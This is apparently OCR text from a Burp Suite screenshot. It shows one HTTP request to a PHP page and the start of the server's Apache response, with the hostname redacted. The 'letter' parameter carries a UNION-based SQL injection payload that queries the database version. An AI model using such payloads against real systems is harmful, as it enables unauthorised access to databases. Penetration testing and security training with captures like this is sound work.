 Request
Pretty Raw Hex \n
1 GET / .php?letter=a'+UNION+SELECT+VERSION()+--+-
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Sep 2022 12:18:30 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 82145
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html>
11 <head>
12 <title>
</title>
13 <link rel="stylesheet" href="css/ .css"/>
14 <link rel="shortcut icon" href="gif/igi.ico"/>
15 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8"/>
16
17
18
19 <script src="js/ .js" type="text/javascript" language="
Javascript">
</script>
20 </head>
<body>
21 <table width='100%' cellpadding='0' cellspacing='0'>
<tr>
22 <td>
<font color='black' size='+4'>
Search...
0 matches
INSPECTOR
Done
82,338 bytes | 199 millis